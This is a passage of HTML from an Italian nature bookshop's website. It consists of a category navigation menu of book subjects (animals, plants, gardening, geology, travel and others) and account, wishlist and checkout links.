<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 active level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 active parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>